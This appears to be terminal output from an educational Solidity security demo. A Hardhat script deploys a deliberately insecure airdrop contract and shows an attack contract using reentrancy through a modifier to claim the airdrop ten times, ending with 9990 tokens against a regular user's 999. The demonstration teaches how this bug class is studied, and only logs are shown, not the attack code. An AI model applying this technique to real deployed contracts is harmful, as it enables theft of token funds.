 ❯ npx hardhat run scripts/ReentrancyViaModifier/exec-attack.js
----- Deploy the InsecureAirdrop -----
insecureAirdrop.address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
----- User receives the airdrop -----
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.getUserBalance(user): BigNumber { value: "999" }
Regular users would
receive only 999 tokens
----- Deploy the Attack -----
attack.address: 0x663F3ad617193148711d28f5334eE4Ed07016602
----- Perform the 10x amplification attack -----
insecureAirdrop.receiveAirdrop() invoked
First airdrop claiming
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
9 reentrants
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
insecureAirdrop.receiveAirdrop() invoked
Attacker could gain
tokens 10 times
----- Airdrop gained by the Attack -----
insecureAirdrop.getUserBalance(attack): BigNumber { value: "9990" }